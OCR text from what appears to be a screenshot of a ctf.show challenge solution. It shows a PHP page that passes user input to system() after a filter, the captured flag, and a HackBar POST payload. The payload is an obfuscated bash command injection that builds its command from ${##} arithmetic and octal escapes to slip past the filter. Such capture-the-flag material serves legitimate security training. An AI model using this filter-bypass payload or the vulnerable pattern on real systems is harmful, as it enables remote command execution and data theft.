 <?php
//本题灵感来自研究一直没做出来的某赛某题时想到的姿势，太棒啦~。
//flag在根目录flag里
error_reporting(0);
highlight_file(__FILE__);
include "check.php";
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
check($ctfshow);
system($ctfshow);
}
?> ctfshow{d80fce0f-1c33-4abb-b8ba-04f76d731835}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://3c8c7685-a7d3-4e00-bfe2-399f6fe650e4.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf_show=$0<<<$0\<\<\<\$\'\\$(($((${##}<<${##}))#${##}000${##}${##}${##}${##}))\\$(($((${##}<<${##}))#${##}
000${##}${##}0${##}))\\$(($((${##}<<${##}))#${##}0${##}00${##}00))\\$(($((${##}<<${##}))#${##}0${##}000))\\
$(($((${##}<<${##}))#${##}${##}${##}00${##}))\\$(($((${##}<<${##}))#${##}00${##}00${##}0))\\$(($((${##}
<<${##}))#${##}00${##}${##}0${##}0))\\$(($((${##}<<${##}))#${##}000${##}${##}0${##}))\\$(($((${##}<<${##}))#${##}
00${##}00${##}${##}))\'